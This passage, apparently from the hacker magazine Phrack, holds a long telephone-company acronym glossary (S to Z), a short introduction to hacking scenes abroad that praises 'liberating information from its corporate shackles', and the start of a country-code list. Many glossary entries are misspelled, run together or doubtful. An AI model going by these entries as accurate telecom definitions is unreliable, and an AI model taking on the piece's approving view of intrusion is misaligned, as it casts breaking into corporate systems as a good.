SDC Sales development center  
SDD Site dependent data  
SDDF Subscriber digital distributing frame  
SDE Submission/delivery entity (x.400)  
SDIS Switched digital integrated service  
SDL Specification and description language  
SDLC Synchronous DLC  
SDLC Synchronous data link control  
SDLH Synchronous data link handler  
SDM Space division multiplex  
SDN Software defined network  
SDN Software-defined network  
SDNBAS Call failed due to the query's being blocked at the switch  
SDNBN Call failed due to the query's being blocked in the CCS network  
SDNGTCAP Garbled TCAP message received  
SDNNCANI CAMA call failed due to CAMA trunk's not providing ANI for query  
SDNNCFA Call failed while the transaction with the NCP was active  
SDNNCFI Call failed while the transaction with the NCP was inactive  
SDNNOCANI CAMA call failed due to CAMA trunk's not providing ANI through ONI for query  
SDNRER Call failed because to the conversation with the NCP resulted in a return error  
SDNRER Call failed because to the conversation with the NCP resulting in a return error  
SDNRR Call failed because to the conversation with the NCP resulted in a reject respon  
SDNRR Call failed because to the conversation with the NCP resulting in a reject respo  
SDNTIM Call failed due to the query's not being answered in time by the NCP  
SDNTRF Call failed due to the NCP's answering with a terminate request  
SDOC Selective dynamic overload controls  
SDP Service delivery point  
SDP Submission and delivery protocol (x.411)  
SDPT Signal distribution points

SDR	Store data register
SDR	Switch data report
SDS	Switched data service
SDS	Synchronous data set
SDSC	Synchronous data set controller
SDT	Software development tools
SE	Special access wats-access-std-service code for LATA access
SE	Special service equipment number
SEAS	Signaling engineering and administration system
SEAS	Signalling engineering and administration systems
SEC	Second
SEC	Signal level behind the echo canceller (C/I channel code)
SEE	Systems equipment engineering
SEG	Segment
SEL	Digital selector (in TMS)
SEL	Selecting lines for an exchange class of service study
SER#	Seral number
SES	Service evaluation system
SES	Unk (administrative system)
SET	Statistics on equipment and telephone numbers
SET	Strategy execution table
SF	Service field
SF	Signal format
SF	Single frequency.
SF	Special access- WATS access line improved-service code for LATA
SF	Status field (SS7)
SFB	Set next febe to zero
SFD	Superframe detected (C/I channel code)
SFG	Simulated facilities
SFG	Simulated facilities group
SFG	Simulated facility group
SFG	Simulated facility group (SFG) measures.
SFMC	Satellite facility management center
SFN	Simulated facility number
SFV	Signal format verification
SFV	Signaling format verification (SARTS command)
SG	Control/remote metering signal grade INTER/TRA blocal 1-26
SG	Supergroup
SG	Switch group (SG) (also known as half-grid)
SGC	Switching group control
SGD	Failure to receive station group designator (SGD)
SGH	Select graphic rendition (teletex)
SGH	Supply relays for groups of 5xb hunts
SGL	Single
SGML	Standard generic markup language
SGMP	Simple gateway management protocol
SGN	Common language segment number
SHI	Select horizontal spacing (teletex)
SI	Sequenced information
SI	Service indicator
SI	Shift in (ascii control)
SI	Status indicator
SI	Synchronous interface
SIC	Silicon integrated circuit
SICOFI	Signal processing codec filter
SICOFI2	2 channel sicofi
SID	System identification
SIDB	Session information data base
SIDES	Siemens ISDN software development and evaluation system
SIF	Signaling information field (SS7)
SIG	Signaling
SIG	Signaling equipment (in a trunk)
SIGI	Sigi
SIGS	Signaling strobe
SILC	Selective incoming load control
SILC	Selective incoming load controls messages.
SIM	System integrity monitor
SIN	Status indication normal alignment
SIO	Service information octet (SS7)
SIP	Serial interface port

SIPB	Siemens ISDN pc user board
SIPB 5XXX	SIPB modules
SIPB 7XXX	SIPB configurations
SIPMOS	Siemens PMOS
SIPO 6XXX	Siemens ISDN pc software object code
SIPS 6XXX	Siemens ISDN pc software source code
SIR	Sorting inquiry by range
SIS	Special identifying telephone number supplement
SIT	Special identifying telephone number
SIT	Special information tones
SITAC	Siemens isolated thyristor AC
SITE	Site assignments
SITEST	Siemens ISDN protocol software test tools
SIU	Subscriber line interface unit
SJ	Limited switched access line-service code for LATA access
SK	Skip
SK	Skip option
SL	Secretarial line INTER/TRA blocall 1-26
SL	Subscriber line
SLA	Subscriber line adress
SLB	Subscriber line busy
SLC	Signaling link code (SS7)
SLC	Subicer loop carrier
SLC	Subscriber line counts for custom calling features
SLC	Subscriber loop carrier
SLD	Subscriber line data (bus)
SLE	Screen list editing
SLE	Screening line editor
SLEN	SLC line equipment number
SLIC	Subscriber line interface circuit
SLIM	Subscriber line interface module
SLIM	Subscriber loop interface module
SLK	Signaling link
SLM	Subscriber line module
SLMA	SLM analog
SLMD	SLM digital
SLPK	SLC-96 pack
SLRF	Systemletterntenance results feature (eadas)
SLS	Signaling link selection (SS7)
SLSN	Unk COSMOS
SLU	Special studies
SM	Same
SM	Sampling INTER/TRA blocall 1-26
SM	Service module
SM	Speech memory
SM	Switch module
SM	Switching modual
SM	Switching module
SM	Synchronous multiplexor
SMAC	Service and maintance administration center
SMAS	Switched maintance access system
SMAS	Switched maintance access system (provides access to the RMS-M and RTS)
SMASF	SMAS frame
SMASPU	SMAS power unit
SMD	Surface mounted device
SMDF	Subscriber main distributing frame
SMDI	Subscriber message desk interface
SMDR	Station message detail record
SMDR	Station message detail recording
SMDR	Station message detailed recording
SMDS	Switched multi-megabit data service
SMF	Sub multi frame
SMG	Supermastergroup
SMM	SARTS maintence manager (VAX 1/780)
SMP	SARTS maintance position (TP 52a)
SMPU	Switch Module Processor Unit
SMS	Service management system
SMS	Station management systems
SMS	Switching Module System



SMSA	Standard metropolitan statistical area
SMTP	Simple mail transfer protocol
SMU	Subscriber module urban
SMU	System master unit
SN	Sequence number
SN	Special access termination INTER/TRA block 1-26
SNA	System network architecture (IBM)
SNA	Systems network architecture
SNADS	System network architecture distribution service
SNET	Southern new england telephone
SNF	Serial number format
SNL	Signaling link (CCS7)
SNLS	Signaling link set (CCS7)
SNRS	Signaling network route set (CCS7)
SNS	Service network system
SO	Service order
SO	Shift out
SOAC	Service order analysis and control
SOB	Service observing assignments
SOB	Service observing tag
SOC	Service order cancel
SOC	Service oversight center
S OCC	Standard optical cable code
S OCC	Switching operation control center
SODC	Service order delayed completion
SOE	Service order establishment
SOE	Standard operating environment
SOF	Service order fix
SOH	Service order history
SOH	Service order withheld
SOH	Start of header
SOI	Service order assignment inquiry
SOI	Service order image
SOL	Service order listing
SOM	Modify a pending service order
SONAR	Service order negotiation and retrieval
SONDS	Small office network data system
SONET	Synchronous optical network
SORD	Service order dispatch
SOW	Service order withdrawal
SP	Signal p
SP	Signal point (switching office in SS7)
SP	Signal processing
SP	Signal processor
SP	Signaling point
SP	Stimulus protocol
SPA	Special access
SPACE	Service provisioning and creation environment
SPAN	Space physics analysis network
SPAN	System performance analyzer
SPARED	Line involved in ISLU sparing configuration.
SPC	Signaling point code (SS7)
SPC	Southern pacific communications
SPC	Stored program control
SPC	Stored program controlled
SPCR	Serial port control register
SPCS	Stored program control system
SPCS	Stored program control system
SPCS COER	Stored-program control system/central office equipment report
SPCSS	Stored program control switching system
SPD	Speed
SPDA	Supplier data program
SPFC	Special purpose function code
SPH	Session protocol handler
SPI	Serial peripheral interface
SPINT	Signal processor interrupt
SPL	Split
SPM	Split and monitor
SPM	Split and monitor (SARTS command)

SPOC	Single point of contact
SPS	Split and supervise
SPS	Split and supervise (SARTS command)
SPUC/DL	Serial peripheral unit controller/data link
SQ	Equipment only-customer premises INTER/TRA blocal 1-26
SQA	Simulated facility group (SFG) announcement (SAQ)
SQD	Signal quality detector
SQL/DS	Structured query language/data system
SRA	Selective routing arrangement
SRAM	Static ram
SRCF	Single line remote call forward
SRDC	Subrate data cross connect
SRDM	Subrate data multiplexer
SRI	Subscriber Remote Interface (RLCM)
SRI	Subscriber Remote Interface pack
SRL	Singing return loss
SRV	Service
SRVT	SCCP Routing Verification Test
SS	Dataphone select-a-station INTER/TRA blocal 1-26
SS	Signaling system
SS	Special services
SS7	Signaling system #7 (ccitt)
SSA	Special service automation
SSAS	Station signaling and announcement subsystem
SSB	Single-sideband
SSB	Switched services bureau
SSBAM	Single-sideband amplitude modulation
SSC	Specal service center
SSC	Special service center
SSC	Special services center
SSC	Standard speech circuit       psb4500/-1
SSCP	Subsystem services control point
SSD	No second start dial wink
SSD	No second start dial wink (MDII)
SSDAC	Specal services dispatch administration centers
SSF	Sub service field
SSI	Serial signal interface
SSN	Subsystem number
SSN	Switched service network
SSO	Satellite switching office
SSO	Satellite switching office assignments
SSP	Send single pulses (C/I channel code for test mode)
SSP	Service switching point
SSP	Service switching points
SSP	Signal switching point
SSP	Sponsor selective pricing
SSP	Switching service points
SSP	System status panel
SSPC	Ssp controller
SSPRU	Ssp relay unit
SSTR	Selective service trunk reservation (SSTR).
SSTR	Service selective trunk reservation
SSTTSS	Space-space-time-time-space-space network
SSWAP	Switching services work allocation precedures (GTE)
ST	A signal that indicates the end of mf pulses (stop)
ST	Present status of telephone number
ST	Self test request nt (IOM2 monitor message)
ST	Start
ST	Subscriber terminal
STA	Station sset
STAB	Station abbreviation file
STARS	Sampled traffic analysis and repo ts systems
STATMUX	Statistical multiplexer
STB	Standby
STC	Service test center
STC	Serving test center
STC	Switching technical center
STCR	Syncron transfer control register
STD	Standard
STD	Subscriber trunk dialing

STDM	Statistical time division multiplexing
STEP	Services testing evolution platfoem
STEP	Sides static test of IOS and mf on board (in sitest)
STKE	Stack protect error
STLWS	Supplementary trunk and line work station
STM	Synchronous transfer mode
STN	Station definition
STN	Summarize telephone numbers
STOR	Memory storage
STORY	Screening tool for report files (IOS)
STP	Self test pass (IOM2 monitor message)
STP	Signal transfer point
STP	Signal transfer point (SS7)
STP	Stop
STRAT	Strategy
STS	Shared tenant service
STS	Space-time-space network
STS	Space-time-space switch (TMS-TSI-TMS)
STS	Station signaling
STS	Station signaling test (SARTS command)
STS	Steered tenant service
STS	Synchronous transport signal
STS 2060	Sicofi software
STT	Telephone number status
STTP	Supplementalstrunkntest panel
STTP	Supplementary trunk test panel - trunk testing position (less)
STU 2000	Stand alone ISDN user board
STU 2040	Stand alone MTS user board
STU 2050	Stand alone PBC user board
STU 2060	Stand alone SICO user board
STUDIALO	PC software for STU 2xxx
STX	Start of test
STX	Start of text
SU	Signaling unit
SU	Syndes units (synchronizers-deessynchronizers)
SU5IN	Subunit 5 interrupt
SU6IN	Subunit 6 interrupt
SU7IN	Subunit 7 interrupt
SUB	Sub switch
SUB	Sub-addressing (i.251)
SUB	Substitute character (teletex)
SUBL	Sublet service
SUERM	Su error rate monitor
SUFFIX	Suffix
SUM1	Summary screen
SUP	Supervision
SUS	Suspend (SS7: in ISUP)
SUSP	Suspend (i.451)
SV	Slave
SV	Switched voice
SVB	Serving bureau
SVC	Critical service circuits
SVC	Switched virtual circuit
SVC	Switched virtual circuits
SVL	Service observing loops
SVP	Surge voltage protector various
SVS	Select vertical spacing (teletex)
SVS	Switched voice service
SW	Switch name
SW	Switched
SWB	Southwestern bell
SWC	Same wire center
SWC	Set work code
SWEQF	Switch equipment failure.
SWFC	Sliding-window flow control
SWFN	Switch function file
SWG	Sub working group
SWS	Switch work station
SWS	Switched signaling
SWS	Switching signal test (SARTS command)

SWST	Switch signature table
SX	Simplex (mode is a PT TR connected together)
SX	Simplex signaling
SXS	Step by (X) step
SYC	System control
SYN	Synchronous idle
SYNDES	Synchronizer/dessynchronizer
SYP	Synchronisation pulse
SYS	Machine number
SYS	System
SYS	System manager
SYSGEN	System generation
SZD	Seized
SxS	Step-by-step or strowger switch
T	Double wire pair
T	Initials of person receiving report.
T	Terminaltion
T	Tip
T&A	Toll and assistance
T&L	Termination
T&M	Talk-and-monitor
T&R	Tip and ring
T&R	Two wire phone connection
T-	Transportfunction-
T-BERD	T-carrier Bit Error Rate Tester
T-GRND	Tip-ground
T1/OS	T1 carrier outstate
T1FE	T1 carrier front end
TA	Tandem tie-trunk INTER/TRA blocal 1-26
TA	Terminal adaption
TA	Terminal adaptor
TA	Transfer allowed
TA	Transfer assembly
TAB	Telephone ability battery
TAC	Technical assistance center
TAC	Tei assignment control (IOS)
TAC	Terminal access circuit
TAC	Test and access circuit
TACD	Telephone area code directory
TAD	Test access digroup
TAG	Translation administration group
TAI	Tie pair assignment inquiry
TAN	Technation access network
TAN	Test access network
TAP	Telephone assistance plan
TAP	Teletex access protocol (x.430: p5)
TAP	Test access path
TAP	Touchtone assignment priority number
TARE	Tariff table (AMA NTI)
TAS	Telephone answering service
TASC	Technical assistance service center
TASC	Telecommunications alarm and surveillance control
TASC	Telecommunications alarm surveillance and control system
TASI	Time assignment speech interpolartion
TASI	Time assignment speech interpolation system
TAT	Test access trunk
TAT	Test alignment of frame terminal
TAT	Transatlantic telephone
TATS	Trouble analysis of transmission and signaling
TAU	Time assignment unit
TBL	Trouble
TC	Control/remote metering-telegraph grade INTER/TRA blocal 1-26
TC	Timing counter
TC	To cable
TC	Toll center
TC	Transaction capabilities
TC15	Reports overall traffic condition - 1AESS traffic condition
TCA	Telephone company administration
TCAP	Telecommunications alarm surveillance
TCAP	Transaction (ie sdngtcap)

TCAP	Transaction capabilities application part
TCAP	Transaction capabilities applications port
TCAS	T-carrier administration system
TCAS	T-carrier administration system)
TCAS	T-carrier administrative system
TCC	Toll control center
TCC	Trunk class code
TCG	Test call generation
TCIF	Telecommunications industry forum
TCM	Time compression multiplexer
TCM	Trellis coded modulation
TCP	Transport control protocol (DOD)
TCR	Transient call record
TCS	Terminating code screening
TCSP	Tandem cross section program
TCU	Timing control unit
TD	Test direction
TD	Tone decoders
TDAS	Traffic data administration system
TDAS	Translation data assemblern system
TDC	Tape data controller
TDC	Telex destination code (ISO 7498)
TDC	Terrestrial data circuit
TDD	Telecommunications device for deaf
TDF	Trunk distributing frame
TDM	Time division multiplex
TDMA	Tdm access
TDRS	Traffic datatrecorderasystem
TE	Terminal equipment
TE	Transit exchange (contains PSF)
TE	Transverse electric
TED	Text editor
TEHO	Tail end hop off
TEI	Terminal endpoint identifier
TELEX	Teleprinter exchange
TELNET	Virtual terminal protocol
TELSAM	Telephone service attitude measurement
TEN	Trunk equipment number
TER	Terminal
TERM	Terminate
TERM	Terminating
TEST	In test mode.
TET	Display or change band filter file
TF	Telephoto/facsimile INTER/TRA blocal 1-26
TFC	Transfer frame changes
TFLAP	T-carrier fault-locating application program
TFS	Trunk forecasting system
TFTP	Television facility test position
TG	Tip-to-ground
TG	Translation guide
TGC	Manual trunk group controls messages.
TGC	Terminal group controller
TGID	Trunk group id
TGMEAS	Basic trunk group measurements
TGN	Trunk group number
TH	Trouble history
THGP	Thousands groups
THL	Trans hybrid loss
TI	Test indication
TIA	Telephone information access
TIC	Telecom ic (IOM-bus)
TICOM	Treated interface common circuit.
TIDE	Traffic information distributor & editor
TIG	Dial transfer input generator
TIM	Timing
TIMEREL	Time release
TINTF	The T interface is down.
TIP	The installation practices
TIRKS	Trunk integrated record keeping system
TK	Local PBX trunk INTER/TRA blocal 1-26

TK	Trunk cable and pair number
TKT	Trouble ticket file
TL	Non-tandem tie trunk INTER/TRA blocal 1-26
TL	Test line
TL02	Reason test position test was denied - 1AESS traffic
TLC	Tail COSMOS
TLC	Translate lanavar/CPS
TLI	Telephone line identifier
TLK	Talk
TLM	Trouble locating manual
TLN	Trunk line network
TLP	Transmission level point
TLPU	Telecommunications line processor unit
TLS	Tail switch
TLTP	Trunk line and test panel
TLTP	Trunk line testrpanelng frame
TLWS	Trunk and line work station
TM	Testmode
TM	Transverse magnetic
TM	Trasfer modus
TM	Trunk mantance
TM1	Terminal 1 (IOS)
TMA	Trunk module analog
TMAS	Transport maintance and administration systems
TMC	Timeslot management channel
TMD	Trunk module digital
TMDF	Trunk main distributing frame
TME	Trunk module equipment
TMMS	Telephone message management system
TMPS	Trunk maintenanceaposition
TMR	Transient memory record
TMRS	Traffic MeasuRment (GTE)
TMRS	Traffic measurement and recording system
TMRS	Traffic metering remote system
TMS	Time mutiplexed switch
TMS	Time-multiplexed switch
TMS	Time-multiplexed switching
TMT	Traffic management.
TMX	Trunk module with x-interface
TN	Telephone number
TN	Tone (C/I channel code: wake up signal)
TN	Transaction number
TN01	Trunk diagnostic found trouble - 1AESS trunk network
TN02	Dial tone delay alarm failure - 1AESS trunk network
TN04	Trunk diag request from test panel - 1AESS trunk network
TN05	Trunk test procedural report or denials - 1AESS trunk network
TN06	Trunk state change - 1AESS trunk network
TN07	Response to a trunk type and status request - 1AESS trunk network
TN08	Failed incoming or outgoing call - 1AESS trunk network
TN09	Network relay failures - 1AESS trunk network
TN10	Response to trk-list input usually a request from test position
TN11	Hourly status of trunk undergoing tests - 1AESS trunk network
TN16	Daily summary of precut trunk groups - 1AESS trunk network
TNC	Terminal node controller
TNDS	Total network data system
TNF	Telephone number format
TNN	Trunk network number
TNOP	Total network operation plan
TNOP	Total network operations plan
TNPC	Traffic network planning center
TNS	Telephone number swap
TO	Toll office
TOC	Television operating center
TOC	Transfer order completion
TOC0	Reports status of less serious overload conditions - 1AESS traffic
TOC0	Serious traffic condition - 1AESS traffic overload
TOE	Transfer order establishment
TOF	Mass oe transfer order frame listings
TOI	Dial transfer order inquiry

TOL	Transfer order lists
TOO	Transfer order omissions
TOP	Task-oriented practices
TOP	Technical office protocol
TOPQ	Top of queue (Quasi SDL)
TOPS	Timesharing operating system
TOPS	Traffic operator position system
TOS	Trunk orderf-service (list)
TOSS/MP	Traffic operator sequence simulator/mult purpose
TOW	Transfer order withdrawal
TP	Dacs test port or test position
TP	Test position
TP	Tie pair
TP	Toll point
TP 52A	SARTS test position 52A
TPC	TOPS (DMS) position controllers
TPH	Transport protocol handler
TPMP	Tnds performance measurement plan
TPMP	Total network data system performance measurement plan
TPR	Taper code
TPU	Tie pair usage report
TQ	Television grade customized-service code for LATA access
TQ	Trunk query
TQA	Trunk group queuing announcements
TR	Test register
TR	Toll regions
TR	Transfer register
TR	Trunk reservation controls messages.
TR	Turret or automatic call distributor (ACD) trunk INTER/TRA blocal
TR01	Translation information - 1AESS
TRAC	Call tracing
TRANS	Transmit
TRB	Periodic trouble status reporting
TRBL	Unspecified trouble.
TRBLORG	Origination trouble.
TRC	Transfer order recent change report
TRCC	T-carrier restoration and control centers
TRCO	Trouble reporting control office
TRE	Transmission equipment
TREAT	Trouble report evaluation analysis tool
TREAT	Trouble reporteandsanalysisstool
TREQF	Transmission equipment failure.
TRFC15	Fifteen minute traffic report
TRG	Trouble reference guide
TRI	Tone ringer                      psb652x
TRI	Transmission equipment assignment inquiry
TRK	Analog or digital recorded announcement trunks
TRK	Trunks
TRKBD	Trunk board.
TRKCT	Trunk circuit.
TRM	Two mile optically remote switching module
TRM	Two-mile remote switching module
TRMG	Terminal group
TRMSN	Transmission
TRMTR	Transmitter
TRMTR	Transmitter
TRNS	Translations
TRR	Tip-ring reversal
TRR	Tip-ring reversal (MDII)
TRR	Tip-ring reverse
TRU	Transmit/receive unit
TRVR	Translation verification
TRW	Total reservation order withdrawal
TS	Test number
TS	Time slot
TSA	Time slot assignment
TSC	Test system controller
TSC	Tristate control
TSC/RTU	Test systems controller/remote test unit
TSCPF	Time switch and call processor frame

TSCPF	Time switch and central processor frame
TSG	Timing signal generator
TSI	Time slot interchanger
TSI	Time slot interchangers
TSI	Time-slot interchange
TSIIN	Time-slot interchange interrupt
TSIU	Time slot interchange Unit
TSL	Line equipment summary report
TSMS	Traffic seperation measurment system
TSN	Test session number
TSN	Traffic statistics on telephone numbers
TSO	Time sharing option
TSORT	Transmission system optimum relief tool
TSP	Test supervisor
TSP	Traffic service position
TSPS	Traffic service position system
TSS	Trunk servicing system
TSS	Trunk servicing systems
TSST	Time-space-space-time network
TST	Test
TST	Time-space-time network
TST	Time-space-time switch (TSI-TMS-TSI)
TST	Transmission test
TST	Traveling-wave tube
TSTS	Time-space-time-space network
TSV	Test ststus verification (monitor)
TSW	Total service order withdrawal
TT	Teletypewriter channel INTER/TRA blocal 1-26
TT	Trunk type
TTA	Terminating traffic area
TTAA	Transmission theory and applacations
TTC	Terminating toll center
TTE	Trunk trafic engineering
TTFCOM	Test transmission facility common
TTFCOM	Transmission test facility common
TTL	Transistor-transistor logic
TTMI	Trunkytransmission maintenance index
TTP	Trunk test panel
TTR	Operator trunk trouble reports
TTR	Operator trunk trouble reports (MDII)
TTS	Trunk time switch
TTSI	Transmit time slot interchanger
TTTN	Tandem tie trunk network
TTU	Trasnslation Table Update (GTE)
TTY	Get tty name - COSMOS command
TTY	Teletypewriter
TTYC	Tty controller
TU	Transmit unit
TU	Trunk unit
TU	Turret or automatic call distributor (acd) line INTER/TRA blocal
TUCHBD	Trunk unit channel board
TUP	Telephone user part (SS7: q.72x)
TUR	Traffic usage recording
TUR	Trunk utilization report
TUT	Trunk under test
TV	TV channel one way 15khz audio-service code for LATA access
TW	TV channel one way 5khz audio-service code for LATA access
TW	Twist
TW02	Dump of octal contents of memory - 1AESS translation
TWX	Teletype writer exchange
TWX	Teletypewriter exchange
TX	Dedicated facility INTER/TRA blocal 1-26
TX	Tone transceivers
TXC	Text checker
TXM	Transfer centrex management
TYP	Switch type
TYP	Type
Talkoff	Take off
Trunk	Trunk
TxSD	Transmit serial data



U	Single wire pair
U(k0)	(ger) u0 echo cancellation interface
U(p0)	(ger) u0 burst mode interface
U-	Unnumbered (u-frames)
U-DSL	U-interface digital subscriber line
UA	Unnumbered ack (LAP-D response)
UA	User agent (x.400)
UAE	User application entity or user agent entity (x.400)
UAF	Unblocking acknowledgment failure
UAI	U activation indication (C/I channel code)
UBA	Unblocking acknowledgement
UBL	Unblocling (SS7: in ISUP)
UCA	Unauthorized centralized automatic message accountin (MDII)
UCD	Uniform call distribution
UCL	Unconditional
UCONF	Universal conference
UCS	User control string
UDC	Universal digital channel
UDLC	Universal dlc
UDP	Update dip parameters
UDP	User datagram protocol
UDR	User data rate
UDT	Unidata (SS7: in SCCP)
UDTS	Unidata servive (SS7: in SCCP)
UDVM	Universal data voice multiplexer
UES	Update the entity summary table
UFD	Microfarad
UFO	Unprinted frame orders
UFT	Unitized facility terminals
UI	Unnumbered information (LAP-D command)
UIC	U-interface unit
UIC	User identification code
UID	User id
UINTF	The ANSI standard U interface is down.
UITP	Universal information transport plan
ULCU	User level control/command unit
UMC	Unassigned multiplexer code
UNDRN	Underrange
UNISTAR	Universal single call telecommunications answering & repair
UNKN	Unknown
UOA	U interface only activation (in EOC)
UP	User part
UPC	Update ccs vs. class of service table
UPDT	Update
UPS	Uninterruptable power systems
UQL	Unequipped label received (outgoing)
US	USOC
US	Unit separator
USART	Universal synchronounous/asynchronounous receiver/transmitter
USB	Upper side band
USITA	United states independent telephone association
USL	List USOC (us) file data
USO	Univeral service order
USO	Universal service order
USOC	Universal service order code
USP	Universal sampling plan
USR	User-to-user information (SS7: in ISUP)
UTC	Unable to comply ack (in eoc)
UTC	Unacknowledged (unnumbered) information transfer control (IOS)
UTC	Update table for concentrator redesign
UTD	Universal tone decoder
UTG	Universal tone generator
UTM	Universal transaction monitor
UTS	Umbilical time slot
UUCICO	Unix to unix copy incoming copy outgoing
UUCP	Unix to unix copy program
UUCP	Unix-system to unix-system copy
UUID	Universal user identification
UUS	User-to-user signaling (i.257 a)
UUT	User to user signaling

UVC	Universal voice channel
UWAL	Universal wats (wide area telephone service) access line
UXS	Unexpected stop
UXS	Unexpected stop (MDII)
V	Volts
V(R)	Receive sequence counter
V(S)	Transmit sequence counter
VAC	Vacuumschmelze (produces cores and transformers)
VAL	Minimum valid hours for entity data
VAN	Value added network
VANS	Value added network service
VAP	Value added process
VAP	Videotext access point
VAR	Value added retailer
VC	Virtual call
VC	Virtual circuit
VCA	Vacant code
VCB	Virtual circuit bearer
VCS	Virtual circuit switch (as in Datakit)
VCS	Virtual circuit switching
VCS	Virtual circuit system
VDC	Unk? (On service order)
VDI	Video display terminal
VERS	Version
VF	Commercial television (full time) INTER/TRA blocal 1-26
VF	Voice frequency
VFAC	Verified and forced account codes
VFD	Verify display
VFG	Virtual facility group
VFN	Vendor feature node
VFS	Verify status
VFY	Verfy
VFY	Verify
VG	Voice grade
VGB	Voice grade budget
VGF	Voice grade facility
VGI	Boltage test
VGI	Voltage test (SARTS command)
VH	Commercial television (part time) INTER/TRA blocal 1-26
VHDL	Very high scale ic description language (DOD)
VHF	Very high frequency
VINES	Virtual network software
VIU	Voiceband interface unit
VL	(Ger) connecting cable
VLD	Validity
VLSI	Very large-scale integrated circuitry
VL	Voltage
VM	Control/remote metering-voice grade INTER/TRA blocal 1-26
VM/SP	Virtual machine/system product
VMC	Vender marketing center
VMCF	Virtual machine communications facility
VMR	Volt-meter reverse
VMRS	Voice message relay system
VMS	Virtual memory operating system
VMS	Voice mail system
VMS	Voice management system
VMS	Voltage Monitor error Summary
VNF	Virtual network feature
VNL	Via net loss plan
VNLF	Via net loss factor
VO	International overseas television INTER/TRA blocal 1-26
VODAS	Voice over data access station
VPA	Voice path assurance timeout (outgoing)
VPN	Virtual private network
VR	Non-commercial television
VRMS	Voltage remote mean square
VRS	Voice response system
VSAM	Virtual storage access method
VSAT	Very small aperature terminal
VSAT	Very small aperture terminal (for satellite communication)

VSBS Vestigial sideband modulation  
VSC Vendor service center  
VSE Virtual storage extended  
VSP (ger) full frame storage  
VSR Voice storage and retrieval  
VS RTP Voice service remote test port  
VSS Voice storage system  
VSSP Voice switch signaling point  
VSt (ger) exchange unit  
VT Vertical tabulator  
VT Virtual terminal  
VTAM Virtual telecom access method  
VTAM Virtual telecommunications access method  
VTI Virtual terminal interface  
VTOC Volume table of contents  
VTS Video teleconferencing system  
VUA Virtual user agent  
W Date and time this ticket is closed.  
W With  
WADS Wide area data service  
WAN Wide area network  
WATS Wide area telecommunications service  
WATS Wide area telephone service  
WB Wideband digital 19.2 kb/s-service code for LATA access  
WC Special 800 surface trunk INTER/TRA bloc 1-26  
WC Wire center  
WCC Change wire center - COSMOS command  
WCI Write controller interface (IOM2 monitor command)  
WCPC Wire center planning center  
WCT Worksheet for cable throw orders  
WD Special wats trunk (out) INTER/TRA bloc 1-26  
WDCS Wideband digital cross-connect system  
WDFHP Recursive high pass filter + decimation filter  
WDFLP Recursive low pass filter + decimation filter  
WDM Wavelength division multiplex  
WDM Wavelength division multiplexing  
WDT Watch dog timer  
WE Wideband digital 50 kb/s-service code for LATA access  
WEBS Wells electronic banking system  
WF Wideband digital 230.4 kb/s-service code for LATA access  
WFA Work and force administration  
WFA-CMSA Work and force administration - common module for  
systems administration  
WFA/DO Work and force administration/dispatch out  
WFL Working frame location  
WG Switch group  
WH Wideband digital 56 kb/s-service code for LATA access  
WI 800 surface trunk INTER/TRA bloc 1-26  
WI Wink start  
WIP Workcenter information package  
WJ Wideband analog 60-108 khz-service code for LATA access  
WL Wideband analog 312-552 khz-service code for LATA access  
WM Work manager  
WN Wideband analog 10hz-20 khz-service code for LATA access  
WO Wats line (out) INTER/TRA bloc 1-26  
WOI Work order inquiry  
WOL Work order listing  
WORD Work order and record detail  
WORD Work order record and details  
WP Wideband analog 29-44 khz-service code for LATA access  
WPN Work package number  
WPT Work package table  
WPT Work package type  
WR Wideband analog 564-3064 khz-service code for LATA access  
WS Wats trunk (out) INTER/TRA bloc 1-26  
WSL Work status list  
WSO Wats service office  
WUL Work unit report for subscriber line  
WX 800 service line INTER/TRA bloc 1-26  
WY Wats trunk (2-way) INTER/TRA bloc 1-26

WZ Wats line (2-way) INTER/TRA blocal 1-26  
X Check t for trouble  
X-bar Crossbar  
XA Dedicated digital 2.4 kb/s-service code for LATA access  
XAD Transmit adress  
XB Dedicated digital 4.8 kb/s-service code for LATA access  
XB X-bar  
XBT X-bar tandem  
XFE X-front end  
XFIFO Transmit fifo  
XG Dedicated digital 9.6 kb/s-service code for LATA access  
XH Dedecated digital 56. kb/s-service code for LATA access  
XID Exchange identification (LAP-D command/response)  
XMS Extended multiprocessor operating system  
XN X  
XN X number  
XOFF Transmission off (dc1)  
XON Transmission on (dc3)  
XPL Cross reference protocol listing (PCT)  
XST Expected stop time-out  
XTC Extended test controller  
XTC Extended test controllers  
XTC Extened test controller  
Y Initials of person to whom ticket is dispatched  
Z Redispatch information.  
Z Transmit level point z  
ZA Alarm circuits INTER/TRA blocal 1-26  
ZC Call and talk circuits INTER/TRA blocal 1-26  
ZCS Zero code suppression  
ZCS Zero code suppression encoding (ds-1)  
ZE Emergency patching circuits INTER/TRA blocal 1-26  
ZF Order circuits- facility INTER/TRA blocal 1-26  
ZM Measurement and recording circuits INTER/TRA blocal 1-26  
ZN Zone location  
ZP Test circuit- plant service center INTER/TRA blocal 1-26  
ZQ Quality and management circuits INTER/TRA blocal 1-26  
ZS Switching- control and transfer circuits INTER/TRA blocal 1-26  
ZT Test circuits- central office INTER/TRA blocal 1-26  
ZV Order circuits- service INTER/TRA blocal 1-26  
kHz Kilohertz-one thousand hertz

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==Phrack Magazine==

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## International Scenes

There was once a time when hackers were basically isolated. It was almost unheard of to run into hackers from countries other than the United States. Then in the mid 1980's thanks largely to the existence of chat systems accessible through X.25 networks like Altger, tchh and QSD, hackers world-wide began to run into each other. They began to talk, trade information, and learn from each other. Separate and diverse subcultures began to merge into one collective scene and has brought us the hacking subculture we know today. A subculture that knows no borders, one whose denizens share the common goal of liberating information from its corporate shackles.

With the incredible proliferation of the Internet around the globe, this group is growing by leaps and bounds. With this in mind, we want to help further unite the communities in various countries by shedding light onto the hacking scenes that exist there. We have been requesting files from people to describe the hacking scene in their country, but unfortunately, more people volunteered than followed through (you know who you are.) By next issue we will have more, I'm sure, but for now, we want to introduce you all to the scenes in Ireland and Canada.

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## COUNTRIES ON THE INTERNET

AD	Andorra
AE	United Arab Emirates
AF	Afghanistan
AG	Antigua and Barbuda
AI	Anguilla
AL	Albania
AM	Armenia
AN	Netherland Antilles
AO	Angola
AQ	Antarctica
AR	Argentina
AS	American Samoa
AT	Austria
AU	Australia
AW	Aruba
AZ	Azerbaijan
BA	Bosnia-Herzegovina
BB	Barbados
BD	Bangladesh
BE	Belgium
BF	Burkina Faso
BG	Bulgaria
BH	Bahrain
BI	Burundi
BJ	Benin
BM	Bermuda
BN	Brunei Darussalam
BO	Bolivia
BR	Brazil
BS	Bahamas
BT	Buthan
BV	Bouvet Island
